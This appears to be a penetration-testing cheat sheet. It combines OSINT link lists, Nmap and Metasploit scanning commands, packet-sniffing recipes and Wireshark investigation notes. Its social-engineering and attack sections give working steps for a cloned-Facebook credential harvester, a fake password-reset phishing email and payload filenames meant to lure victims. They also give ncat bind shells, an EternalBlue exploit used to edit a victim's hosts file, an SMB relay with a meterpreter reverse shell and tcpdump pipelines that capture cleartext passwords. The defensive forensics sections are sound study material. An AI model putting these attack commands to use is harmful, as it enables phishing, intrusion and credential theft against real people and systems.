SnoopSnoo - Provides reddit user and subreddits analytics.
Subreddits - Discover new subreddits.
Reddit Comment Search - Analyze a reddit users by comment history.

Search Engines

General Search

Advangle
Aol
Ask
Bing
Better Search
Dothop
DuckDuckGo - an Internet search engine that emphasizes protecting searchers' privacy.
Factbites
Gigablast
Goodsearch
Google Search - Most popular search engine.
Instya
Impersonal.me

iSEEK Education
ixquick
Lycos
Parseek (Iran)
Peeplo
Search.com
SurfCanyon
Teoma
Wolfram Alpha
Yahoo! Search

Localized search engines by country

Alleba (Philippines) - Philippines search engine
Baidu (China) - The major search engine used in China
Daum (South Korea)
Eniro (Sweden)
Goo (Japan)
Najdsi (Slovenia)
Naver (South Korea)
Onet.pl (Poland)
Orange (France)
Parseek (Iran)
SAPO (Portugal)
Search.ch (Switzerland)
Walla (Israel)
Yandex (Russia)

Lesser known and used search engines

All-in-One
AllTheInternet
Etools
FaganFinder
Glearch
Goofram
iZito
Nextaris
Metabear
Myallsearch
Qrobe
Qwant
Sputtr
Trovando
WebOasis
WiinkZ
Zapmeta

Search engines for specific information or topics

2lingual Search
Biznar
CiteSeerX
FindTheCompany
Digle
Google Custom Search
Harmari (Unified Listings Search)
Internet Archive
Million Short
WorldWideScience.org
Zanran

Search engines that scrape multiple sites (Google, Yahoo, Bing, Goo, etc) at the same time and return results.

Carrot2 - Organizes your search results into topics.
CluuZ - Generates easier to understand search results through graphs, images, and tag clouds.
Yippy - Search using multiple sources at once

Find websites that are similar. Good for business competition research

Google Similar Pages
SimilarPages - Find pages similar to each other
SimilarSites - Discover websites that are similar to each other
SitesLike - Find similar websites by category

Search for data located on PDFs, Word documents, presentation slides, and more

Authorstream
Find-pdf-doc
Free Full PDF
Hashdoc
Offshore Leak Database
PasteLert
PDF Search Engine
PPTHunter
RECAP
Scribd
SlideShare
Slideworld
soPDF.com

Find information that has been uploaded to Pastebin

Custom Pastebin Search - A custom search page that indexes 57 different paste sites.

PasteLert - PasteLert is a simple system to search pastebin.com and set up alerts (like google alerts) for pastebin.com entries.

Search by website source code

CoCaBu - Search engine that augments user query into code-friendly for retrieving precise examples.

FaCoY - Search engine that retrieves code examples that are syntactically and semantically similar.

NerdyData - Search engine for source code.

SearchCode - Help find real world examples of functions, API's and libraries across 10+ sources.

Company Research

AllStocksLinks
Battle of the Internet Giants
Better Business Bureau
Bizeurope
Biznar
Bloomberg
Business Source
Bureau Van Dijk
Canadian Business Research
Canadian Business Resource
Central and Eastern European Business Directory
Company Registration Round the World
Company Research Resources by Country Comparably
CompeteShark
Corporate Information
CrunchBase
Data.com Connect
EDGAR Online
Europages
European Business Register
Ezilon
Factiva
FindtheCompany
Glassdoor
Global Business Register
globalEdge
GuideStar
Hoovers
Inc. 5000
InstantLogoSearch
iSpionage
Knowledge guide to international company registration
Linkedin
National Company Registers
MarketVisual
Mergent Intellect
Mergent Online
Morningstar Research
Notablist

Orbis directory
opencorporates
Owler
Overseas Company Registers
Plunkett Research
Scoot
SEMrush
Serpstat
SpyFu
Forbes Global 2000
Tradezone Europages
Vault
Xing

Job Search Resources

Beyond
CampusCareerCenter
CareerBuilder
College Recruiter
Craigslist
CVFox
Dice
Eluta (Canada)
Eurojobs
Fish4Jobs
Glassdoor
Headhunter
Indeed
Jobs (Poland)
Jobsite (UK)
Linkedin
Monster
Naukri (India)
Reed (UK)
Seek (Australia)
SimplyHired
Xing
ZipRecruiter

Domain/IP Research

Accuranker
ahrefs - A tool for backlink research, organic traffic research, keyword research, content marketing & more.
Alexa
Bing Webmaster Tools
BuiltWith
Central Ops
Custom Domain Search Tools
Custom IP Address Search Tools
Dedicated or Not
DNSDumpster
DNS History
DNSStuff
DNSViz
Domain Big Data
Domain Crawler
Domain Dossier
Domain History
Domain Tools - Whois lookup and domain/ip historical data.
Easy whois
Exonera Tor - A database of IP addresses that have been part of the Tor network. It answers the question whether there was a Tor relay running on a given IP address on a given date.
Follow.net
GraphyStories
HypeStat
InfoSniper
intoDNS
IP Checking
IP Location
IP 2 Geolocation

```

IP 2 Location
IPFingerprints
IPVoid - IP address toolset.
IntelliTamper
Kloth
NetworkTools
Majestic
MaxMind
MXToolbox - MX record lookup tool.
Netcraft Site Report
OpenLinkProfiler
Open Site Explorer
PageGlimpse
Pentest-Tools.com
PhishStats
Pulsedive
Quantcast
Quick Sprout
RedirectDetective
Remote DNS Lookup
Robtex
SameID
SecurityTrails - API to search current and historical DNS records, current and
historical WHOIS, technologies used by sites and whois search for phone, email,
address, IPs etc.
SEMrush
SEO Chat Tools
SEOTools for Excel
Similar Web - Compare any website traffic statistics & analytics.
SmallSEOTools
StatsCrop
Squatm3gator - Enumerate available domains generated modifying the original domain
name through different cybersquatting techniques
TCPIPUTILS.com
urlQuery
URLVoid - Analyzes a website through multiple blacklist engines and online
reputation tools to facilitate the detection of fraudulent and malicious websites.
Wappalyzer
WebMeUp
Website Informer
WhatIsMyIPAddress
Who.is - Domain whois information.
Whois Arin Online
WhoIsHostingThis
WhoisMind
Whoisology
WhoIsRequest
w3snoop
Verisign
ViewDNS.info
You Get Signal

```

Image Search/Analysis

```

Image Search
7Photos
Baidu Images
Bing Images
Clarify
Flickr
GoodSearch Image Search
Google Image
Gramfeed
Image Identification Project
Image Raider
KarmaDecay
Lycos Image Search
MyPicsMap
PhotoBucket
Picsearch
PicTriev
Reverse Image Search

```

[StolenCameraFinder](#)
[TinEye - Reverse image search engine.](#)
[Websta](#)
[Worldcam](#)
[Yahoo Image Search](#)
[Yandex Images](#)

Image Analysis

[ExifTool](#)
[Exif Search](#)
[FotoForensics](#)
[Gbimg.org](#)
[Ghiro](#)
[ImpulseAdventure](#)
[Izitru](#)
[Jeffreys Image Metadata Viewer](#)
[JPEGsnoop](#)
[Metapicz](#)

Social Engineering

Cialdini's Six Weapons of Influence

Reciprocity, Commitment, Consistency, Social Proof, Liking, Authority, Scarcity

People search

site: [url] vip	:
site: [url] president	:
site: [url] contact	:

Social Networking Recon

LinkedIn	:usually greatest source of info
Facebook	:find out what they ate for lunch
Twitter, Google+, Pinterest, Myspace, Orkut	

What to Name Files with Payloads Inside (E-mail, leave USBs around, etc)

*renaming .pif hides windows extensions and makes it executable but shows like the first file extension	
Bonus_Plan	:
Layoff_Plan	:
Best Pics	:

Email Harvesting (Find emails and possibly usernames for an organization)

theharvester -d cisco -b google > google.txt	:harvest through Google
theharvester -d cisco.com -l 10 -b bing > bing.txt	:harvest through Bing

Verify O365 Emails

<https://github.com/Raikia/UhOh365>

Sending as Someone Else through Exchange Mail Relay

See if permissions were improperly set on a relay server:

```
Send-MailMessage -to "target@testcompany.com" -Cc ("otherperson@testcompany.com", "otherperson2@testcompany.com") -from "spoofed.person@testcompany.com" -Subject "Promotion Announcement" -SmtpServer exchange.ns corp.com -Port 25 -body "I am pleased to announce said person has been promoted to Team Lead of the new Beer Pong Ops Team. Thanks." -UseSsl
```

Watering Hole Attack

setoolkit	:start up
2	:website attack vectors
3	:credential harvester method
2	:site cloner
https://www.facebook.com/login.php	:clone fb, listens on port 80
ncat -lk -p8080 -e /bin/bash &	:combine with listener
python -m SimpleHTTPServer	:alt server

Phishing Pre-Setup

<https://medium.com/@curtbraz/these-arent-the-phish-you-re-looking-for-7374c3986af5>
<https://github.com/curtbraz/Phishing-API/blob/master/BlacklistBypassTemplate.php>

*Basically set up your domain with good content before, let it bake, submit yourself to crawlers, block crawlers, etc. Then during engagement swap with real content.

Instagram

<https://instahacking.org/hack-instagram/>

Watering Hole Attack Full

Set Up Watering Hole
setoolkit
Y :agree to terms
1 Social Engieneering Attacks

```

2 Website Attack Vectors
3 Credential Harvester Attack Method
3 Custom Import
POST back Havester/Tabnabbing: <yourKaliIp>
Path to website to be cloned: /root/facebook/
URL to import: http://www.facebook.com :or copy org's website
Cred Harvest listener now started

Craft Social Engineering Email
setoolkit :start social eng toolkit
1: Social Engineering Attacks
5: Mass Mailer Attack
1: E-mail Attack Single Email Address
Send email to user@facebook.com
2: Use your own server or open relay & enter creds
SMTP email server address: smtp.localhost :or use the organizations SMTP if open relay
Defaults, no file, no attachments, subject 'Facebook Password Reset', plaintext
Body without <brs>: 'Dear user@facebook.com, <br>We are writing to inform you that the
password for your Facebook account has expired, and as a result, is no longer valid.
<br><br>This email has been sent to safeguard your Facebook account against any
unauthorized activity. For your online account safety, please visit your account and
reset your password.<br>Facebook Customer Support'
END

```

You also need to have MitM'd the user to redirect them somehow

Example #1: Hosts File on a Machine Open to Eternal Blue

```

msfconsole; use auxiliary/scanner/smb/smb_ms17_010; show options, set rhosts <ip>; run
use exploit/windows/smb/ms17_010_psexec; set rhost <target_ip>; exploit
meterpreter> cd C:\\windows\\system32\\drivers\\etc\\ :\ escapes
meterpreter> ls
meterpreter> edit hosts
inside vi, arrows down, "i" for input, enter kali ip facebook.com, :wq!
Would really be better to compromise the .pac file

```

Other Examples: Refer to MitM chapter

Mac Webcam Hack (Safari 13.0.4-)

<https://www.ryanpickren.com/webcam-hacking>

Zoom UNC Link (4.6.8- (19178.0323-)), fixed in 4.6.19253.0401

<https://www.bleepingcomputer.com/news/security/zoom-lets-attackers-steal-windows-credentials-run-programs-via-unc-links/>

*Use Responder to listen for NTLM hashes sent from UNC link
Basic Example: \\?\C\Windows\System32\calc.exe

Fingerprinting / Scanning

Passive Fingerprinting

```
p0f -i eth0 -p -o /tmp/p0f.log  
f10p
```

Sniff While Scanning (Can be helpful)

```
tcpdump -nn host <ip> :sniff a particular ip  
nmap -n -sT <ip> : -n important, speeds up alot
```

Key Nmap Parameters

```
nmap -n :no dns, MUCH quicker  
nmap --spoof-mac <0 | Mac_addr> :misattribution  
nmap --source-port 53 :for bypassing firewalls
```

Nmap Probe/Sweeps (quicker, less results)

```
nmap -PB <ip> :ICMP ER, SYN-443,ACK-80;ICMP TSR  
nmap -sP <ip> :ICMP ping sweep (many fws block)  
nmap -PS[portlist] <ip> :TCP ACK ping;i.e. -PS80  
nmap -sn <ip> :ping sweep; host discovery  
nmap -PA <ip> :TCP Syn ping  
nmap -PP <ip> :ICMP timestamp request (type 13)  
nmap -PM <ip> :ICMP address mask request (type 17)  
nmap -PR <ip> :ARP discovery-only works on same subnet
```

Nmap Scans

```
Nmap -Pn :turns off ping before scan-use often  
nmap -sT -A -P0 <target_ip> :detailed info  
nmap -F <ip> :Fast scan - top 100 ports  
nmap -p 80 <ip> :scan single port  
nmap -sA <ip> :TCP ACK Scan  
nmap -sF <ip> :FIN Scan (set FIN bit of all packets)  
nmap -sS <ip> :stealth scan (half open, not stealthy)  
nmap -sT <ip> :TCP Connect Scan  
nmap -sU -p 53,111,414,500-501<ip> :UDP Scan (specified ports), use -sv  
nmap -sV --version-intensity 0 -sU <ip> -v :UDP needs -sv a lot of times  
nmap -sW <ip> :TCP Windows scan  
nmap <ip> --script=<all,category,dir,script> :Nmap Scripting Engine  
nmap <ip> --script smb-os-discovery.nse :nmap NSE example  
grep safe /opt/nmap-6.4.7/share/nmap/scripts/script.db :search for safe NSE scripts  
sudo --script-help "http-*" | grep "^http-" :search for script types  
nmap <ip> --iflist :show host interfaces & routes  
nmap <ip> --reason :shows you why it gave you what it did  
<spacebar> :estimate progress during scan
```

Nmap OS Fingerprinting (most bandwidth intensive scan)

```
nmap -O <ip> :OS scan  
nmap -A <ip> :detect OS & services  
nmap -sV <ip> :standard service detection
```

Nmap Fuzzing Scans

```
nmap -sM <ip> :TCP Maimon scan (set FIN & ACK bits)  
nmap -sX :Xmas Tree Scan (FIN, PSH, URG bits)  
nmap -sN :null scan (set all control bits to 0)  
nmap -s0 <ip> :Scan IP protocols(TCP, ICMP, IGMP,etc.)
```

Nmap Output Options

```
nmap -oA outputfile :save grep, xml, and normal format  
nmap -oX outputfile.xml <ip> :save xml file
```

```

nmap -oG outputfile.txt <ip> :save grep format file

Compare scans
nmap ip -oX baseline.xml
nmap ip -ox newscan.xml
ndiff baseline.xml newscan.xml :differential on scans

```

Nmap NSE Scripts

--sc	:use default scripts to eval target
--script all	:probably DoS
--script-updatedb	:update NSE scripts
--script banner	:run names script banner against target
--script-help "http*"	:info about http* scripts
--script "http*"	:run all http scripts
--script "smb*"	:run all smb* scripts

EyeWitness (graphical report)

```
/opt/eyewitness/Python/EyeWitness.py -web -f simcloud-targets.txt --prepend-https
```

Nmap Firewall Scans

nmap --badsum	:RESET from good and bad checksum means firewall
nmap -sN <ip>	:TCP Null scan to fool fw to generate response(TCP flag header 0)
nmap -sF <ip>	:TCP Fin scan to check firewall (TCP FIN bit)
nmap -sX <ip>	:Xmas Scan (FIN, PSH, URG flags)
nmap -f <ip>	:-f causes scan (including ping) to use fragmented packets
nmap -n -D src_ip,src_ip2 dest_ip	:-D makes it look like decoys are scanning also
nmap --spoof-mac 0 <ip>:0	chooses a random MAC to spoof

WiFi Scanning

1. Monitor (RFMON) to detect Aps and stations
2. Potential packet injection
3. Master mode to pretend to be an AP
4. Managed mode when have stolen credentials

MassScan

*MassScan can take a network down; ethernet preferred over wireless. MassScan is ideal for speed over accuracy - meant for scanning the entire internet

./masscan 0.0.0.0/4 -p80 -rate 1000000 --offline	:test speed of host
./masscan 0.0.0.0/4 -p80 -rate 1000000 -router-mac DE-AD-BE-EF-55-66	:test network spd
*Observe speeds (xx-kpps), SANS recommends 20% overhead	
./masscan <range/ip> -p<portlist -rate 40000 -excludeips-excluded.txt	
sudo ./masscan -iL ips.txt -p1-1024	:example scan (/opt/masscan)
sudo ./masscan -iL ips.txt -p20-80,443,445,1433,3306,6379,5432,27017	:db ports
*follow up with nmap & nmap scripts for more in depth enumeration	

Web Scan

nikto	:built in to Kali
Aquatone: https://github.com/michenriksen/aquatone	:good alternate

TCP Idle Scan (scan stealthily by spoofing ip address of another host on network)

msfconsole	:start metasploit
use auxiliary/scanner/ip/ipmap	:look for idle computers
show options	:show parameters
set RHOSTS <ips>; set THREADS 10	:set parameters
run	
*We get a list of potential idle hosts to use as our target; pick one	
nmap -PN -sI <idle_ip> <target_ips>	:launch TCP Idle Scan

MetaSploit Port Scans

msfconsole	:start MetaSploit
search portscan	:search for portscans
use auxiliary/scanner/portscan/syn	:select a particular portscan

SQL Scan

*Saves a ton of time because UDP 1434 is what you query to discover dynamic SQL ports

```
(i.e. if they changed it from the non-standard TCP 1433)
msfconsole :open metasploit
use auxiliary/scanner/mssql/mssql_ping :scanner for SQL
show options :show parameters
set RHOSTS <ip>; set THREADS 10 :set parameters
run :run
```

SSH Scan

```
*SSH often easily exploitable
msfconsole :open metasploit
use auxiliary/scanner/ssh/ssh_version :scanner for SSH version
show options :show parameters
set RHOSTS <ip>; set THREADS 10 :set parameters
run :run
OR
nmap -n --script=sshv1.nse <ip> -p 22 :check for SSHv1 (weak)
```

FTP Scan

```
*older FTP versions have easily exploitable vulnerabilities
msfconsole :open metasploit
use auxiliary/scanner/ftp/ftp_version :scanner for FTP version
show options :show parameters
set RHOSTS <ip>; set THREADS 10 :set parameters
run :run
```

SNMP Scan

```
*SNMPv1 and v2 very flawed, v3 much more secure
nmap -sU -p161 --script=snmp-interfaces <ips> :find interfaces
nmap -sU -p161 --script=snmp-brute <ips> :cred search
nmap -sU -p161 --script=snmp-processes <ips> :find addit. Services
nmap -sU -p161 --script=snmp-netstat <ips> :netstat via snmp
nmap -sU -p161 --script=snmp-sysdescr <ips> :server type and OS
nmap -sU -p161 --script=snmp-win32-software <ips> :software
nmap -sU -p161 -sV -sC <ip> :all scripts

alt
msfconsole :open metasploit
use auxiliary/scanner/snmp/snmp_login :scanner for SNMP version
show options :show parameters
set RHOSTS <ip>; set THREADS 10 :set parameters
run :run
```

RDP (Windows) - Loud

```
rdesktop -u guest <target_ip> :guest often authenticates
```

Netcat Port Scans

```
nc -v -n -z -wl <ip> 20-80 :netcat port scan
echo ""|nc -v -n -wl <ip> <port-range> :port scanner which harvests banners
```

Windows Command Line Ping Sweep

```
For /L %i in (1,1,255) do @ping -n 1 10.0.0.%i | find "TTL" :TTL shows successful
```

Powershell Scans

```
1..255 | % {ping -n 1 -w 100 10.10.10.$_ | select-string ttl} :Ping sweep
1..1024 | % {echo ((new-object Net.Sockets.TcpClient) .Connect("10.0.0.1",$_)) "Port $_ is open" } 2>$null :Port Scan
```

Fast Scan Tools (for big blocks of ips)

```
ScanRand :one program sends SYNs; one receives
Zmap :scans all of IPPv4 for one port
MassScan :utilizes threading
```

Response Meanings

RST + ACK (TCP)	:likely port closed or firewall blocking
ICMP Port Unreachable (TCP)	:most likely blocked by firewall
ICMP Port Unreachable (UDP)	:most likely port is closed

No response (TCP)
No response (UDP)

:most likely nothing listening on system
:could be port closed, firewall, ignored?

Vulnerability Scanning

Nmap Vulnerability Scans

Vuln

```
nmap -Pn --script vuln 11.22.33.44
```

VulnScan

```
git clone https://github.com/scipag/vulscan scipag_vulscan
ln -s `pwd`/scipag_vulscan /usr/share/nmap/scripts/vulscan
nmap -sV --script=vulscan/vulscan.nse www.example.com
--script-args vulscandb=your_own_database      :add your own cve db
-p 80                                         :look for specific port
```

Nmap-vulners

```
cd /usr/share/nmap/scripts/
git clone https://github.com/vulnersCom/nmap-vulners.git
nmap --script nmap-vulners -sV 11.22.33.44
```

Combined

```
nmap --script vuln,nmap-vulners,vulscan -sV yourwebsite.com
```

*then cross reference cves with exploitdb or others, reference

Tools

*use 10 minute mail and set up a trial

Nexpose: Super plug and play, commercial

Nessus: commercial, interestingly supports yara scanning

OpenVAS: opensource but not quite as good

Recon Privilege Relationships

BloodHound

Note that running [SharpHound](#) (C#) can be an evasion technique.

https://github.com/braimee/bpatty/blob/master/pentesting/network_pentesting/index.md
[Bloodhound](#), according to GitHub "uses graph theory to reveal the hidden and often unintended relationships within an Active Directory environment. Attackers can use BloodHound to easily identify highly complex attack paths that would otherwise be impossible to quickly identify. Defenders can use BloodHound to identify and eliminate those same attack paths. Both blue and red teams can use BloodHound to easily gain a deeper understanding of privilege relationships in an Active Directory environment."

Quick start guide using Kali

Clone Bloodhound repository

```
git clone https://github.com/adaptivethreat/BloodHound /opt/bloodhound
```

Install Neo4j

Go to <https://neo4j.com/> and download/extract the Linux package.

Download and extract the Bloodhound binaries

Grab the one that's right for your environment here.

Copy the Bloodhound database over the sample neo4j one

```
cp -r /path-to-bloodhound/BloodHoundExampleDB.graphdb /path-to-neo4j/data/databases/sample.
```

Login to Neo4j portal and change the password

From the /path-to-neo4j/ run this:

```
neo4j console
```

You'll be given a Web URL to visit. Upon opening it you'll be prompted to change the password from neo4j to something else. Do it. :-)

Run Bloodhound

Now, go to the /path-you-extracted-bloodhound-binaries-to/ and run ./Bloodhound
Once the Bloodhound [interface](#) is open, you'll provide a URL of <http://localhost:7474>, a DB Username of neo4j and a password of yournewpassword

Collect data to slurp into Bloodhound

There are many ways to do this, but what I did is uploaded BloodHound.ps1 to a temp folder on my target, then ran these PS commands:

```
import-module BloodHound.ps1  
Get-BloodHoundData | Export-BloodHoundCSV
```

This dumped a handful of .csv files to the folder that BloodHound.ps1 was in. I downloaded those via my Empire agent using download blah.csv download blah2.csv etc. and then those files get stored in path/to/empire/downloads/NAME-OF-AGENT

Import data into Neo4j

Near the upper right of the Neo4j console you will see an *Import Data* button. Click it, then point to one of your .csv files to upload it. Continue until all are uploaded, and now you're ready to analyze the data!

Scanning: Nmap / MetaSploit Integration

Nmap & MetaSploit

```
msfconsole                                         :start metasploit
dbstatus                                           :verify metasploit is connected to db**
db_nmap -Pn -sS -A <ips>                         :populate db with scan
db_nmap -O <ip>                                    :populate db with OS Scan
db_import /tmp/file.xml                            :import nmap scan file
db_import /tmp/file.nessus                        :import nessus vulnerability scan
exit                                              :  
  
**in case db_status issues:  
msfdb start                                         :  
db_status                                         :  
msfdb init                                         :  
db_status                                         :  
db_connect -y /usr/share/metasploit-framework/config/database.yml  
db_status                                         :if using slow search:  
search smb                                         :  
update-rc.d postgresql enable  
db_status                                         :  
db_rebuild_cache
```

MetaSploit Database Querying

```
hosts                                              :show discovered hosts
hosts -add <ip>                                    :manually add host
hosts -S linux                                       :show linux hosts
services                                           :show discovered services
services -add -p 80 <ip>                           :manually add services for hosts
vulns                                              :show vulnerabilities discovered
vulns -S RPC                                         :show RPC vulnerable hosts
vulns -p 445                                         :show vulnerable smb hosts
```

MSFMap Meterpreter Module (Scan from Compromised Host)

```
exploit                                            :exploit meterpreter shell
load msfmap                                         :load module into meterpreter
msfmap -sP                                           :ping sweep
msfmap -sT                                           :TCP Connect scan
msfmap --top-ports                                  :same as nmap
```

Sniffing (While you scan)

WinDump (Windows)

tcpdump ported to Windows

SMB Relay Attack

Note SMB relay attacks great against vulnerability scanner – would need knowledge of when scans & open listener for incoming SMB req.

Example:

```
msfconsole
use exploit/windows/smb/smb_relay
set SMBHOST ip #victim to attack
set payload windows/meterpreter/reverse_tcp
set LHOST ip #your ip
exploit
```

Cleartext Passwords

```
tcpdump port http or port ftp or port smtp or port imap or port pop3 or port telnet -lA
| egrep -i -B5 'pass=|pwd=|log=|login=|user=|username=|pw=|passw=|passwd=
|password=|pass:|user:|username:|password:|login:|pass |user '
```

Just search POST data:

```
sudo tcpdump -s 0 -A -n -l | egrep -i "POST /|pwd=|passwd=|password=|Host:"
```

Capture SMTP Email

```
tcpdump -nn -l port 25 | grep -i 'MAIL FROM\|RCPT TO'
```

Extract HTTP Passwords in POST Requests

```
tcpdump -s 0 -A -n -l | egrep -i "POST /|pwd=|passwd=|password=|Host:"
```

Capture FTP Credentials and Commands

```
tcpdump -nn -v port ftp or ftp-data
```

netsniff-ng

```
sudo netsniff-ng :easier to read than tcpdump
```

Flamingo Credential Sniffer

<https://github.com/atredisp/partners/flamingo> :ssh, http, ldap, dns, ftp, snmp

WireShark

At the startup, click the capture interface you want to monitor. You can add a capture filter such as host <ip> and tcp port 4444 to filter out unwanted traffic. In Kali click Capture / Interfaces, then click options and you can set a filter. In Windows it's right there on the main page.

tcpdump (Linux)

tcpdump -n	:use #s instead of names for machines
tcpdump -i [int]	:sniff interface (-D lists ints)
tcpdump -v	:verbose (IP ID, TTL, IP options, etc)
tcpdump -w	:Dump packets to file (-r to read)
tcpdump -x	:print hex
tcpdump -X	:print hex & ASCII
tcpdump -A	:print ASCII
tcpdump -s [snaplength]	:older vs: -s 0 to capture whole packet
tcpdump <ether,ip,ip6,arp,rarp,tcp,upd>	:capture certain protocol traffic
tcpdump host <host>	:only give packets from that host
tcpdump net <network>	:
tcpdump port <port>	:
tcpdump portrange <range>	:
port src	:only from that host or port
port dst	:only from that destination

tcpdump Examples

```
tcpdump -nnX tcp and dst <ip>           :view tcp packets with ASCII & hex
tcpdump -nn tcp and port 445 and host <ip>   :view TCP p445 going to or from <ip>
tcpdump -nv -s0 port 445 -w /tmp/winauth.pcap : -s0 means full packets, -w dumps 2 file
```

Sniff Authentication Sessions

Pcap Strings Search

```
ngrep -q -I /pcaps/sample.pcap "SEARCHPHRASE"   :-q only headers & payload
ngrep -q -I /pcaps/sample.pcap "HTTP/1.0"        :should see 1.1&2.0; 1.0 often malware
strings /pcaps/sample.pcap | grep GET           :alternate search
tshark -nr /sample.pcap -Y "http.request.method==GET" :alternate search
```

Pcap Extraction with dsniff

```
dsniff -p pcapfile -m                      :
*note see MitM chapter or Reverse Shells
```

Watering Hole Attack Example

```
python -m SimpleHTTPServer 8080           :stand up simple server, or use set
ncat -l -p8080 -e /bin/bash               :see reverse shells for several options
```

Exporting Outlook Private Keys and Decrypting S/MIME emails

<https://www errno fr/OutlookDecrypt/OutlookDecrypt>

Sniffing: Wireshark Essentials

Common Investigation Queries (See TCPDump Essentials for translation to tcpdump)

Control+F: tcp and frame contains "xxxx" or Edit/Find Packet, Packet Bytes & String type

Typically start with File / Export Objects / HTTP

Web Attack Analysis (successful): http.response.code == 200

http.request and ip.addr eq x.x.x.x

Starting Point

Statistics / Protocol Hierarchy :get a feel for what type of traffic you're working with

Statistics / End Points :get a feel for the devices involved

Statistics / Conversations :look at large conversations, and duration

Statistics / HTTP / Requests :can be used to narrow down if malware was downloaded

Computer Information:

Mac Address (xref NAC logs): 00:59:07:b0:63:a4 - Found on any packet with the ip, directly on Ethernet

Host Name: use "nbns" to filter netbios traffic. The <00> requests can be hostnames or domains, but the <20> shows the hostname

*Alternatively we could have search wireshark with bootp or dhcp (dhcp for Wireshark 3.0), click a DHCP Request - In this case a DHCP Inform. Expand DHCP, Option 12 Host Name

*if you don't have either of those you could filter "smb" to show SMC traffic then look for Host Announcement which shows the name

Windows User Account Name:

Filter WireShark on kerberos.CNameString

Select an AS-Req packet, go to Kerberos / as-req / req-body / cname / cname-string, right click the line with CNameString:computer-pc\$ and apply as column. Then you should see computer and usernames. CNameString values for hostnames always end with a \$, while user account names do not. To filter on user account names:

kerberos.CNameString and !(kerberos.CNameString contains \$)

Device Model & OS From HTTP Traffic:

http.request and !(ssdp) / Follow TCP Stream

*alternately frame contains GET

Under User agent string it commonly identifies OS & Browser but can be spoofed (Windows NT 5.1: Windows XP, Windows NT 6.0: Windows Vista, Windows NT 6.1: Windows 7, Windows NT 6.2: Windows 8, Windows NT 6.3: Windows 8.1, Windows NT 10.0: Windows 10). Note for mobile devices you can find the model or OS type from the user agent string)

Look at HTTP(S) Traffic for a single device

(http.request or ssl.handshake.type ==1) and !(udp.port==1900) and ip.addr eq <ip>

*Note any traffic over non-standard ports, if needed right click / Decode As

Alternatively look at Statistics / HTTP / Requests

IOCs

First look for ips and ports from alerts, look for download files

possibly try (http.request or ssl.handshake.type ==1) and !(udp.port==1900) and ip.addr eq <ip>

*Note after you find downloaded files, then follow stream. Add one to the syntax "tcp.stream eq #" and walk through the streams after to look for beacon traffic

(http.request or ssl.handshake.type ==1) and !(udp.port==1900) and ip.addr eq <ip> :look for ips not in alerts

DNS Requests

dns.resp.name dns.qry.name contains "part of url"

Downloaded files

File / Export Objects / (HTTP or appropriate)

Statistics / HTTP / Requests

http get requests from alerted ips, and files downloaded – ip.addr eq x.x.x.x and http.request

ip contains "This program" then Follow TCP Stream (especially look for files with different extension)

SMB Files

smb and smb.cmd == 0xa2

*in middle of wireshark pane expand SMB, expand SMB Header, expand NT Create Andx Response. If file exists the time and date stamps, size and filename will be shown

smb.cmd == 0x2e or smb.cmd == 0x2f :show only SMB reads (0x2e) + writes (0x2f)

*use to identify all attempted xfers and if likely successful

Show FTP command timeline:

ftp.request.command eq USER or ftp.request.command eq PASS or ftp.request.command eq STOR

-shows the server 000webhost.com using different ips - common

Show FTP files being sent:

ftp-data

:then follow stream, save as "Raw", save conv.

*Note try to follow the last one

ftp.request.command == "RETR" || ftp.request.command == "STOR"

:look for a quick list of files

Pulling a sha-256 to see if file is infected:

Powershell: Get-FileHash .\<file> -Algorithm SHA256

Linux info: file malware.exe

Linux: shasum -a 256 malware.exe

Sniffing: TCPDump Essentials

Most Important Options

```
-w store both connection info and actual data into a file  
-s tells tcpdump how much of packet should be captured  
-C in conjunction w/-w to save captures as multiple sequential captures
```

Command Line Options

```
-A Print frame payload in ASCII -c <count> Exit after capturing count packets  
-D List available interfaces -e Print link-level headers  
-F <file> Use file as the filter expression  
-G <n> Rotate the dump file every n seconds  
-i <iface> Specifies the capture interface -K Don't verify TCP checksums  
-L List data link types for the interface -n Don't convert addresses to names  
-p Don't capture in promiscuous mode -q Quick output  
-r <file> Read packets from file -s <len> Capture up to len bytes per packet  
-S Print absolute TCP sequence numbers -t Don't print timestamps  
-tttt print date as 1st field of packet before time  
-vv[v[v]] Print more verbose output -w <file> Write captured packets to file  
-x Print frame payload in hex -X Print frame payload in hex and ASCII  
-y <type> Specify the data link type -Z <user> Drop privileges from root to user
```

Capture Filter Primitives

```
[src|dst] host <host> Matches a host as the IP source, destination, or either  
ether [src|dst] host <ehost> Matches a host as the Ethernet source, destination, or  
either  
gateway host <host> Matches packets which used host as a gateway  
[src|dst] net <network>/<len> Matches packets to or from an endpoint residing in  
network  
[tcp|udp] [src|dst] port <port> Matches TCP or UDP packets sent to/from port  
[tcp|udp] [src|dst] portrange <p1>-<p2> Matches TCP or UDP packets to/from a port in  
the given range  
less <length> Matches packets less than or equal to length  
greater <length> Matches packets greater than or equal to length  
(ether|ip|ip6) proto <protocol> Matches an Ethernet, IPv4, or IPv6 protocol  
(ether|ip) broadcast Matches Ethernet or IPv4 broadcasts  
(ether|ip|ip6) multicast Matches Ethernet, IPv4, or IPv6 multicasts  
type {mgt|ctrl|data} [subtype <subtype>] Matches 802.11 frames based on type and  
optional subtype  
vlan [<vlan>] Matches 802.1Q frames, optionally with a VLAN ID of vlan  
mpls [<label>] Matches MPLS packets, optionally with a label of label  
<expr> <relop> <expr> Matches packets by an arbitrary expression
```

Protocols

Arp	ether	fdi	icmp	ip	ip6
Link	ppp	radio	rarp	slip	tcp
Tr	udp	wlan			

TCP Flags

tcp-urg	tcp-rst	tcp-ack	tcp-syn	tcp-psh	tcp-fin
---------	---------	---------	---------	---------	---------

Modifiers

```
! or not    && or and    || or or
```

Examples

```
! udp dst port not 53 : UDP not bound for port 53  
host 10.0.0.1 && host 10.0.0.2 : Traffic between these hosts  
tcp dst port 80 or 8080 : Packets to either TCP port
```

Sniff While Scanning (Can be helpful)

```
tcpdump -nn host <ip> :sniff a particular ip  
nmap -n -sT <ip> :shows 3 way handshake in tcpdump
```

Look for cleartext passwords while you sniff:
tcpdump port http or port ftp or port smtp or port imap or port pop3 or port telnet -lA
| egrep -i -B5 'pass=|pwd=|log=|login=|user=|username=|pw=|passw=|passwd=|password=|pass:|user:|username:|password:|login:|pass |user '|

Investigating: Files

MZ (EXE) Compilers Searchable Strings (unless attacker knows to take out)

“This program cannot be run in DOS mode” (most common)

“This program must be run under Win32”

“This program must be run under Win64”

-sometimes malware changes exe headers, i.e. “That program must be run...”

Pcap Strings Search

```
